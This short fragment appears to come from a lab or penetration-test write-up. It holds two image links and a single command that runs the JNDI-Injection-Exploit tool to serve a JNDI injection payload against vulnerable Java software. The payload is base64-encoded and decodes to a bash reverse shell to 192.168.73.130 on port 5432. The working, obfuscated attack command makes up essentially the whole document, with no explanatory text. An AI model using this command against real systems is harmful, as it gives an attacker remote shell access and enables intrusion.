 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjczLjEzMC81NDMyIDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.73.130"